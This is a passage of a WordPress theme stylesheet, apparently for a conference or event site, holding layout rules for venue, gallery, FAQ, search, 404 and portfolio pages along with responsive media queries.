	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

.page-template-venue .site-main .section-title, 
.page-template-venue .site-main .section-desc {
	width: 100%;
}

.page-template-venue .site-main .widget_text {
	width: 100%;
	text-align: center;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.page-template-venue .site-main .widget_rtc_contact_social_links {
	width: 50%;
	padding-right: 15px;
}

.page-template-venue .site-main .widget .widget-title {
	font-size: 2em;
	margin-bottom: 10px;
}

.page-template-venue .site-main .venue-detail .description, 
.page-template-venue .site-main .venue-detail .contact-info {
	margin-bottom: 30px;
}

.page-template-venue .site-main .contact-info ul.contact-list li {
	margin-bottom: 20px;
}

.page-template-venue .site-main .venue-detail a.btn-readmore {
	background: #57b9a8;
	color: #fff;
}

.page-template-venue .site-main .venue-detail a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

.page-template-venue .site-main .widget_text.widget_custom_html {
	width: 50%;
	padding-left: 15px;
	max-width: 100%;
}

.page-template-venue .site-main .widget_text.widget_custom_html iframe {
	border-radius: 5px;
	min-height: 500px;
}

.page-template-venue .event-sponsor-section {
	margin-top: 40px;
	padding-top: 100px;
	border-top: 1px solid #e6e6e6;
}

.page-template-venue section.cta-section {
	margin-top: 0;
}

.page-template-venue .cta-section .widget {
	width: 100%;
	display: block;
	text-align: center;
	margin-right: 0;
}

.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .text {
	padding-top: 80px;
	padding-bottom: 80px;
}

.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .raratheme-cta-container, 
.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .raratheme-cta-container {
	max-width: 770px;
}

.page-template-venue .widget_raratheme_companion_cta_widget .text-holder p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.1112em;
}

.page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}

.page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover {
	background: none;
	color: #57b9a8;
}

.page-template-venue .experience-section {
	margin-bottom: 100px;
}

/*===============================
PAGE TEMPLATE GALLERY
===============================*/
.page-template-gallery #primary {
	margin-bottom: 100px;
}

.page-template-gallery section.gallery-section {
	margin-top: 0;
	margin-bottom: 0;
}

/*============================
PAGE TEMPLATE FAQ
============================*/
.page-template-faq .site-main .faq-content-wrap {
	text-align: center;
	margin-bottom: 100px;
}

.site-main .widget_text .textwidget {
	font-size: 1.112em;
}

/*==============================
PAGE TEMPLATE TESTIMONIAL
==============================*/
.page-template-testimonial .site-main .testimonial-wdgt-wrap {
	margin-bottom: 100px;
}

.page-template-testimonial .site-main .testimonial-wdgt-wrap .widget_text {
	text-align: center;
}

.page-template-testimonial .site-main .testimonial-wdgt-wrap .widget_text .widget-title {
	margin-bottom: 10px;
}

/*==========================
ARCHIVE PAGE
==========================*/
.page-header .about-author {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
	text-align: left;
	max-width: 770px;
}

.page-header .author-content-wrap .author-name {
	border-bottom-color: rgba(255,255,255,0.1);
	color: #fff;
	white-space: nowrap;
}

.page-header .author-content-wrap .author-name b {
	font-weight: 800;
}

.page-header .author-content-wrap .author-info, 
.page-header .author-social a {
	color: #fff;
	margin-bottom: 0;
	margin-top: 20px;
}

.page-header .author-social a .icon {
	color: #fff;
	border-color: rgba(255,255,255,0.5);
}

.page-header .author-social a:hover .icon {
	border-color: #57b9a8;
}

.post-count {
	font-size: 0.7778em;
	color: #999;
	font-weight: 600;
	margin-bottom: 20px;
}

.archive .site-main article a.btn-transparent, 
.search .site-main article a.btn-transparent {
	padding: 0;
	border: none;
}

.archive .site-main article a.btn-transparent:hover, 
.search .site-main article a.btn-transparent:hover {
	background: none;
	color: #57b9a8;
	text-decoration: underline;
}

.sub-title {
	font-size: 0.7778em;
	letter-spacing: 1px;
	color: #e6e6e6;
	font-weight: 600;
}

/*==========================
SEARCH PAGE
==========================*/
.search .page-header .container {
	width: 1170px;
}

.search .page-header .page-title {
	font-size: 0.7778em;
	letter-spacing: 1px;
	width: 65%;
	text-align: left;
	color: #E6E6E6;
	margin-left: auto;
	margin-right: auto;
}

.search .page-header .search-form {
	width: 65%;
	border-bottom: 2px solid rgba(255,255,255,0.5);
	margin-left: auto;
	margin-right: auto;
}

.search .page-header .search-form label input.search-field {
	background: none;
	border: none;
	border-radius: 0;
	height: 70px;
	padding-left: 0;
	font-size: 2.6665em;
	color: #fff;
	font-weight: 700;
	padding-bottom: 0;
}

.search .page-header .search-form label input.search-field::-webkit-input-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field::-moz-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field:-ms-input-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field:-moz-placeholder {
	color: rgba(255,255,255,0.5);
}

.search .page-header .search-form input.search-submit {
	height: 70px;
	border-radius: 0;
	background-color: transparent;
	border: none;
	background-size: 25px;
	opacity: 0.75;
	filter: alpha(opacity=75);
}

.search .page-header .search-form input.search-submit:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.search .no-results .entry-header .entry-title {
	font-size: 2.223em;
	font-weight: 700;
}

.search .no-results .page-content {
	font-size: 1.112em;
	margin-top: 15px;
}

.search .no-results .page-content p {
	margin: 0;
}

/*==========================
ERROR 404 PAGE
==========================*/
.error404 .not-found .page-content {
	margin-top: 0;
	text-align: center;
}

.error404 .not-found .error-text {
	margin: 0 auto 30px auto;
	font-size: 1.3888em;
	max-width: 586px;
}

.error404 .not-found .error-num {
	font-size: 22.2222em;
	font-weight: 700;
	color: #57B9A8;
	text-shadow: 0 -10px rgba(0,0,0,0.1);
	line-height: 1.3;
}

.error404 .not-found .bttn {
	text-transform: uppercase;
	font-size: 0.7778em;
	font-weight: 700;
	background: #57B9A8;
	border: 2px solid #57B9A8;
	color: #fff;
	display: inline-block;
	text-align: center;
	padding: 15px 40px;
	border-radius: 5px;
	margin-top: 40px;
	margin-bottom: 70px;
	letter-spacing: 1px;
}

.error404 .not-found .bttn:hover {
	background: none;
	color: #57B9A8;
}

.error404 .not-found .search-form {
	max-width: 630px;
	margin: 0 auto;
}

/*============================
PORTFOLIO PAGE
============================*/
.portfolio-holder .portfolio-sorting {
	margin-bottom: 20px;
}

.portfolio-sorting .button {
	font-size: 1em;
	font-weight: 700;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 10px;
	padding: 15px 20px;
}

.portfolio-sorting .button.is-checked, 
.portfolio-sorting .button:hover {
	color: #fff;
	background: #57B9A8;
}

.portfolio-item .portfolio-item-inner {
	border-radius: 5px;
}

.portfolio-item .portfolio-text-holder {
	font-size: 1em;
	background: -webkit-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -moz-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -ms-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -o-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
}

.portfolio-item-inner:hover .portfolio-text-holder {
	padding-top: 20px;
	padding-bottom: 20px;
}

.portfolio-item .portfolio-cat a {
	font-size: 0.8888em;
	text-transform: uppercase;
	color: rgba(255,255,255,0.75);
}

.portfolio-item .portfolio-cat a:hover {
	color: #fff;
}

.portfolio-item .portfolio-cat a:after, 
.entry-header .portfolio-cat a:after {
	content: ",";
}

.portfolio-item .portfolio-cat a:last-child:after, 
.entry-header .portfolio-cat a:last-child:after {
	display: none;
}

.portfolio-text-holder .portfolio-img-title {
	font-size: 1.3333em;
	font-weight: 700;
}

.portfolio-holder .post-thumbnail {
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 50px;
}

.portfolio-holder .post-thumbnail img {
	width: 100%;
}

.portfolio-holder .entry-header {
	padding-bottom: 15px;
	margin-bottom: 40px;
	border-bottom-color: #E6E6E6;
}

.entry-header .portfolio-cat a {
	color: #555;
	text-transform: uppercase;
}

.entry-header .portfolio-cat a:hover {
	color: #57b9a8;
}

.portfolio-holder .entry-header .entry-title {
	font-size: 2.2223em;
	color: #1c1d1d;
}

.portfolio-holder .entry-content {
	color: #333;
	line-height: 1.8;
}

.portfolio-holder + .post-navigation {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
}

.related-portfolio {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
	margin-top: 60px;
}

.portfolio-img-holder, 
.related-portfolio .portfolio-img-holder {
	margin-left: -15px;
	margin-right: -15px;
}

.related-portfolio-title {
	font-size: 2.2223em;
	font-weight: 700;
	color: #212127;
	position: relative;
	line-height: 1.5;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 20px;
	margin-bottom: 40px;
}

.related-portfolio-title::after {
	content: "";
	background: #57B9A8;
	width: 70px;
	height: 3px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	margin: 0 auto;
}

.related-portfolio .portfolio-item .portfolio-text-holder {
	opacity: 0;
	visibility: hidden;
	padding: 0 20px;
}

.related-portfolio .portfolio-item-inner:hover .portfolio-text-holder {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 20px;
	padding-bottom: 20px;
}

/*=============================
RESPONSIVE STYLESHEET
=============================*/
@media screen and (max-width: 1450px) {
	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 1280px;
		padding-left: 15px;
		padding-right: 15px;
	}

	body.custom-background .site, 
	.custom-background header.site-header {
		max-width: 95%;
	}

	.nav-wrap .nav-btn a, 
	.main-navigation ul li a {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.custom-background .nav-wrap .nav-btn a, 
	body.custom-background .main-navigation ul li a {
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-banner .item img {
		height: 100%;
	}

	.banner-caption {
		height: 100%;
	}

	.banner-caption .banner-title {
		font-size: 3em;
	}

	.banner-caption .btn-wrap {
		margin-top: 40px;
	}

	.widget_raratheme_companion_stat_counter_widget .icon-holder {
		font-size: 2.5em;
	}

	.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
	.odometer.odometer-theme-default {
		font-size: 3em;
	}

	.video-banner #wp-custom-header {
		padding-top: 75%;
	}
}

@media screen and (max-width: 1199px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		max-width: 1000px;
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 1100px;
	}

	.faq-section .faq-content-wrap, 
	.contact-form-section .container {
		padding-left: 15px;
		padding-right: 15px;
	}

	.banner-caption .banner-title {
		font-size: 3.5em;
	}

	.banner-caption .btn-wrap, 
	.banner-caption .banner-countdown {
		margin-top: 40px;
	}

	.widget_rrtc_description_widget .social-profile li a {
		padding: 5px;
	}

	.search .page-header .container {
		width: 100%;
		max-width: 100%;
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	.blossomthemes-email-newsletter-wrapper .text-holder {
		padding-right: 20px;
		max-width: 390px;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder h3 {
		font-size: 1.5em;
	}

	.blossomthemes-email-newsletter-wrapper form {
		max-width: 570px;
	}

}

@media screen and (max-width: 1024px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		max-width: 768px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 850px;
	}

	section.about-section, 
	section.testimonial-section, 
	section.cta-section, 
	section.gallery-section {
		margin-top: 80px;
		margin-bottom: 80px;
	}

	.widget-title, 
	section[class*="-section"] .widget_text .widget-title, 
	.section-title {
		font-size: 2em;
	}

	.page-header .page-title {
		font-size: 2em;
	}

	.scroll-to-top {
		right: 20px;
		bottom: 40px;
		width: 40px;
		height: 40px;
		line-height: 34px;
	}

	.scroll-to-top.show {
		bottom: 70px;
	}

	.rightsidebar #primary {
		float: none;
		width: 100%;
		padding-right: 0;
	}

	.leftsidebar #primary {
		float: none;
		width: 100%;
		padding-left: 0;
	}

	body:not([class*="page-template-"]) #primary {
		margin-bottom: 80px;
	}

	.rightsidebar #secondary, 
	.leftsidebar #secondary {
		float: none;
		width: 100%;
		margin-bottom: 80px;
	}

	.portfolio-img-holder .portfolio-item {
		width: 50%;
	}

	/*=========================
	SITE HEADER
	=========================*/
	body.nav-toggled {
		overflow: hidden;
	}
	.site {
		position: relative;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.nav-toggled .site {
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.site:before {
		content: "";
		background: rgba(0,0,0,0.5);
		position: absolute;
		z-index: 9999;
		width: 100%;
		left: 0;
		top: 0;
		height: 100%;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;	
	}
	.nav-toggled .site:before {
		opacity: 1;
		visibility: visible;
	}
	.site-header button.toggle-btn {
		width: 60px;
		height: 60px;
		padding: 0;
		text-align: center;
		background: none;
		border: 2px solid #fff;
		border-radius: 100%;
		position: relative;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.site-header button.toggle-btn:hover {
		background: #fff;
	}
	.site-header.header-lay4 button.toggle-btn, 
	.site-header.header-lay5 button.toggle-btn {
		border-color: #57b9a8;
	}
	.site-header.header-lay4 button.toggle-btn:hover, 
	.site-header.header-lay5 button.toggle-btn:hover {
		background: #57b9a8;
	}
	.site-header button.toggle-btn .bar {
		display: block;
		width: 20px;
		height: 3px;
		background: #fff;
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		bottom: 0;
		margin: auto;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.site-header button.toggle-btn .bar:first-child {
		top: -15px;
	}
	.site-header button.toggle-btn .bar:last-child {
		bottom: -16px;
	}
	.site-header.header-lay4 button.toggle-btn .bar, 
	.site-header.header-lay5 button.toggle-btn .bar {
		background: #57b9a8;
	}
	.site-header button.toggle-btn:hover .bar {
		background: #57b9a8;
	}
	.site-header.header-lay4 button.toggle-btn:hover .bar, 
	.site-header.header-lay5 button.toggle-btn:hover .bar {
		background: #fff;
	}
	.main-navigation button.toggle-button {
		display: block;
		width: 60px;
		height: 60px;
		padding: 0;
		margin: 0 auto;
		border-radius: 100%;
		background: none;
		position: absolute;
		top: 20px;
		left: 0;
		right: 0;
	}
	.main-navigation button.toggle-button:hover {
		background: #57b9a8;
	}
	.main-navigation button.toggle-button .toggle-bar {
		display: block;
		width: 25px;
		height: 3px;
		background: #000;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		margin: auto;
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.main-navigation button.toggle-button .toggle-bar:last-child {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	.main-navigation button.toggle-button:hover .toggle-bar {
		background: #fff;
	}
	.nav-wrap {
		position: fixed;
		top: 0;
		right: 0;
		width: 50%;
		background: #fff;
		height: 100%;
		display: block;
		padding: 0;
		text-align: center;
		z-index: 9999;
		overflow: auto;
		-webkit-transform: translateX(100%);
		-moz-transform: translateX(100%);
		transform: translateX(100%);
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.nav-toggled .nav-wrap {
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
	}

	.nav-wrap .main-navigation {
		margin-top: 100px;
	}

	.main-navigation ul li {
		display: block;
		font-size: 0.8888em;
	}

	.main-navigation ul li a {
		color: #000;
		width: 100%;
		padding-top: 20px 25px;
		border-bottom: 1px solid rgba(0,0,0,0.05);
	}

	.main-navigation ul li ul {
		position: static;
		width: 100%;
		opacity: 1;
		visibility: visible;
		text-align: center;
		display: none;
		-webkit-transition: none;
		-moz-transition: none;
		transition: none;
	}

	.main-navigation ul li ul ul, 
	.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul, 
	.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul {
		padding-left: 0;
	}

	.main-navigation ul li ul::before {
		display: none;
	}

	.main-navigation ul li ul.sub-menu li {
		background: rgba(0,0,0,0.02);
	}

	.main-navigation ul li ul li a {
		color: #000;
		padding: 20px 25px;
	}

	.main-navigation ul ul.sub-menu li a:hover, 
	.main-navigation ul ul.sub-menu li:hover > a, 
	.main-navigation ul ul.sub-menu li.current-menu-item a, 
	.main-navigation ul ul.sub-menu li.current_page_item a {
		color: #57b9a8;
		background: rgba(0,0,0,0.01);
	}

	.menu-item-has-children .submenu-toggle {
		position: absolute;
		top: 20px;
		right: 10px;
		width: 20px;
		height: 30px;
		line-height: 30px;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.menu-item-has-children .submenu-toggle.active {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.nav-wrap .nav-btn {
		padding: 30px 20px;
	}

	.nav-wrap .nav-btn a {
		display: block;
		padding-left: 30px;
		padding-right: 30px;
	}

	/*======================
	SITE BANNER 
	======================*/
	.site-banner img {
		height: 100vw;
	}

	.scroll-down, 
	.countdown-wrap::before, 
	.countdown-wrap::after {
		display: none;
	}

	.banner-caption .banner-title, 
	.countdown-wrap span {
		font-size: 2em;
	}

	.banner-caption .banner-desc {
		font-size: 1em;
	}

	.banner-caption .btn-wrap {
		margin-top: 40px;
	}

	.banner-caption .banner-countdown {
		width: 100%;
		margin-top: 40px;
	}

	.countdown-wrap {
		margin-right: 3%;
		margin-bottom: 10px;
		min-height: auto;
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.ctaTimer-countdown .countdown-wrap {
		width: 22.66%;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper {
		padding: 30px;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		padding: 0;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper .text-holder {
		margin-bottom: 30px;
	}

	/*=========================
	COUNTER SECTION
	=========================*/
	section.counter-section {
		padding-top: 80px;
		padding-bottom: 100px;
	}

	section.recent-conference-section::before {
		height: 80px;
		top: -80px;
	}

	.counter-section .widget_raratheme_companion_stat_counter_widget {
		width: 33.33%;
	}

	.widget_raratheme_companion_stat_counter_widget {
		padding-left: 10px;
		padding-right: 10px;
	}

	.widget_raratheme_companion_stat_counter_widget .icon-holder {
		font-size: 2.5em;
	}

	/*===========================
	RECENT CONFERENCE SECTION
	===========================*/
	section.recent-conference-section {
		padding-bottom: 80px;
	}

	section.recent-conference-section::before {
		height: 80px;
		top: -80px;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
		align-items: flex-start;	
	}

	/*===========================
	SPEAKERS SECTION
	===========================*/
	.speakers-section {
		margin-top: 80px;
		margin-top: 50px;
	}

	section[class*="-section"] .widget_rrtc_description_widget, 
	.page-template-speaker .site-main .widget_rrtc_description_widget {
		width: 47%;
	}

	section[class*="-section"] .widget_rrtc_description_widget .description {
		height: 100px;
	}

	/*=============================
	SCHEDULE SECTION
	=============================*/
	section.schedule-section {
		padding-top: 80px;
	}

	section.schedule-section::after {
		height: 80px;
		bottom: -80px;
	}

	.tab-description .tab-description {
		padding: 30px;
	}

	.toggle-block {
		padding: 25px;
	}

	/*===============================
	PRICINGTABLE SECTION
	===============================*/
	section.pricingtable-section {
		padding-top: 160px;
		padding-bottom: 20px;
	}

	.pricingtable-block .pricing-header, 
	.pricingtable-block .pricingtable-desc, 
	.pricingtable-block .pricingtable-btn {
		padding-left: 20px;
		padding-right: 20px;
	}

	.pricingtable-block .priginttable-title {
		font-size: 1.2em;
	}

	.pricingtable-block .pricingtable-price .price {
		font-size: 2.335em;
	}

	/*=============================
	TESTIMONIAL SECTION
	=============================*/
	section.testimonial-section {
		margin-top: 50px;
	}

	.testimonial-wdgt-wrap {
		flex-direction: column;
	}
	.testimonial-wdgt-wrap .widget_rrtc_testimonial_widget {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		padding-left: 30px;
	}
	.rtc-testimonial-holder .img-holder {
		width: 60px;
		height: 60px;
		left: -30px;
	}

	.rtc-testimonial-holder .img-holder::before {
		border-width: 4px;
	}

	.rtc-testimonial-holder .text-holder {
		padding-left: 20px;
	}

	/*==========================
	CTATIMER SECTION
	==========================*/
	section.cta-section {
		margin-top: 50px;
	}

	.ctatimer-section {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.ctatimer-section .ctaTimer-countdown {
		width: 100%;
		margin-top: 40px;
	}

	.ctatimer-section .btn-wrap {
		margin-top: 40px;
	}

	/*===========================
	EVENT SPONSOR SECTION
	===========================*/
	.event-sponsor-section {
		margin-top: 80px;
		margin-bottom: 60px;
	}

	/*===========================
	CTA SECTION
	===========================*/
	.widget_raratheme_companion_cta_widget .bttk-cta-bg, 
	.widget_raratheme_companion_cta_widget .text {
		padding: 30px;
	}

	.btn-cta {
		padding-left: 20px;
		padding-right: 20px;
	}

	/*===========================
	FAQ SECTION
	===========================*/
	.faq-section .container {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	/*=========================
	BLOG SECTION
	=========================*/
	.blog-section {
		margin-top: 80px;
		margin-bottom: 80px;
		padding-top: 80px;
	}

	.blog-section .btn-wrap {
		margin-top: 40px;
	}

	.blog-section .article-wrap {
		grid-template-columns: repeat(2, 1fr);
		grid-gap: 20px;
	}

	.blog-section .article-wrap article:last-child {
		display: none;
	}

	/*==========================
	CONTACT FORM SECTION
	==========================*/
	.contact-form-section .container {
		padding-top: 80px;
		flex-direction: column;
		max-width: 800px;
	}

	.contact-form-section .container::after {
		height: 80px;
		bottom: -80px;
	}

	section.contact-form-section .widget, .page-template-contact .site-main .widget {
		width: calc(100% - 50px);
		padding-right: 0;
		margin-left: auto;
		margin-right: auto;
	}

	.page-template-contact .site-main .widget {
		width: 100%;
	}

	.page-template-contact .site-main .widget:last-child {
		margin-bottom: 0;
	}

	section.contact-form-section .widget_rtc_contact_social_links, .page-template-contact .site-main .widget_rtc_contact_social_links {
		padding: 30px;
	}

	/*==========================
	MAP SECTION
	==========================*/
	section.contact-form-section + section.map-section .widget .widget-title {
		margin-top: 160px;
	}

	section.map-section .widget .textwidget, 
	.page-template-contact .map-section {
		height: 500px;
	}

	section.map-section .widget .widget-title + .textwidget {
		height: 400px;
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	section[class*="-section"] .blossomthemes-email-newsletter-wrapper {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		flex-direction: column;
		text-align: center;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder {
		padding-right: 0;
		margin-bottom: 40px;
		max-width: 500px;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder h3 {
		font-size: 2.2223em;
	}

	.blossomthemes-email-newsletter-wrapper form {
		max-width: 670px;
	}

	.blossomthemes-email-newsletter-wrapper form label {
		text-align: left;
	}

	/*=============================
	SITE FOOTER SECTION
	=============================*/
	.site-footer .top-footer {
		padding-top: 60px;
		padding-bottom: 0;
	}

	.top-footer .grid.column-3 .col, 
	.top-footer .grid.column-4 .col {
		width: 48%;
	}

	.top-footer .grid.column-3 .col:nth-child(2n), 
	.top-footer .grid.column-4 .col:nth-child(2n) {
		margin-right: 0;
	}

	/*=============================
	PAGE TEMPLATE ABOUT
	=============================*/
	header.page-header, 
	.page-template-about .content-area .about-section .widget_raratheme_featured_page_widget {
		margin-bottom: 80px;
	}

	section.experience-section {
		margin-top: 80px;
	}

	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: column;
	}

	.page-template-about .site-main section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
		padding-left: 0;
		width: 100%;
	}

	.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
		margin-bottom: 20px;
	}

	.experience-content-holder {
		padding-top: 80px;
		padding-bottom: 40px;
	}

	/*============================
	PAGE TEMPLATE TICKET
	============================*/
	#primary .pricingtable-wrap {
		margin-bottom: 70px;
	}

	/*=============================
	PAGE TEMPLATE CONTACT
	=============================*/
	.page-template-contact #primary {
		margin-bottom: 80px;
	}

	/*====================================
	PAGE TEMPLATE SCHEDULE & SPEAKER
	====================================*/
	.post-type-archive-schedule .event-sponsor-section, 
	.page-template-speaker .event-sponsor-section, 
	.page-template-venue .event-sponsor-section {
		padding-top: 80px;
	}

	.page-template-venue .event-sponsor-section {
		margin-top: 0;
	}

	/*================================
	PAGE TEMPLATE SPONSOR
	================================*/
	.page-template-sponsor #primary, 
	.page-template-venue .experience-section {
		margin-bottom: 80px;
	}

	/*==========================
	SINGLE POST
	==========================*/
	.single:not(.single-product) .site-main .sticky-social .entry-content {
		padding-left: 30px;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-footer {
		padding-left: 85px;
	}

	.post-navigation a .post-title {
		width: 100%;
	}

	/*==========================
	SEARCH PAGE
	==========================*/
	.search .page-header .search-form label input.search-field, 
	.search .no-results .entry-header .entry-title {
		font-size: 2em;
	}

	/*=========================
	ERROR 404 PAGE
	=========================*/
	.error404 .not-found .error-num {
		font-size: 18em;
	}

}

@media screen and (max-width: 899px) {
	.video-banner #wp-custom-header {
		height: auto;
		padding-top: 0;
	}
}

@media screen and (max-width: 767px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {		
		max-width: 480px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 540px;
	}

	body.custom-background .site {
		max-width: 100%;
	}

	.nav-toggled .site {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	.nav-wrap {
		width: 80%;
	}

	a.btn-transparent, .btn-readmore {
		padding-left: 20px;
		padding-right: 20px;
	}

	blockquote {
		background-size: 60px;
		padding-top: 20px;
		padding-left: 30px;
	}

	.admin-bar header.site-header {
		top: 0;
	}

	header.page-header {
		margin-bottom: 60px;
	}

	.gallery:not(gallery-columns-1) .gallery-item {
		margin-right: 0%;
	}
	.gallery-columns-2 .gallery-item, 
	.gallery-columns-3 .gallery-item, 
	.gallery-columns-4 .gallery-item, 
	.gallery-columns-5 .gallery-item, 
	.gallery-columns-6 .gallery-item, 
	.gallery-columns-7 .gallery-item, 
	.gallery-columns-8 .gallery-item, 
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	/*===========================
	SITE BANNER SECTION
	===========================*/
	.site-banner img {
		height: auto;
	}
	.site-banner .item img {
		position: static;
	}
	.banner-caption {
		/*position: static;*/
		padding-top: 40px !important;
		padding-bottom: 40px;
	}

	.banner-caption::before {
		background: rgba(0,0,0,0.2);
	}

	.banner-caption .container {
		margin-top: 0;
	}
	.site-banner .countdown-wrap:last-child {
		margin-right: 3%;
	}
	.site-banner .btn-wrap a {
		display: block;
	}

	.site-banner .btn-wrap a + a {
		margin-left: 0;
		margin-top: 10px;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper {
		background: none !important;
		padding: 0;
		float: none;
	}

	/*===========================
	ABOUT SECTION
	===========================*/
	section[class*="-section"] .widget-featured-holder {
		flex-direction: column;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .section-subtitle {
		width: 100%;
		order: 2;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
		width: 100%;
		padding-left: 0;
		order: 3;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
		width: 100%;
		margin-bottom: 40px;
		padding-bottom: 30px;
		padding-right: 30px;
	}

	.widget_raratheme_featured_page_widget .img-holder::after {
		top: 35px;
		left: 35px;
		right: 15px;
		bottom: 15px;
	}

	/*=========================
	COUNTER SECTION
	=========================*/
	.counter-section .container {
		flex-wrap: wrap;
	}

	.counter-section .widget_raratheme_companion_stat_counter_widget {
		width: 50%;
		padding-left: 10px;
		padding-right: 10px;
		flex: auto;
	}

	section.counter-section .widget:last-child {
		margin-bottom: 60px;
	}

	.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
	.odometer.odometer-theme-default {
		font-size: 2em;
	}

	/*============================
	RECENT CONFERENCE SECTION
	============================*/
	section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: column;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder {
		width: 100%;
		padding-left: 0;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
		padding-right: 0;
	}

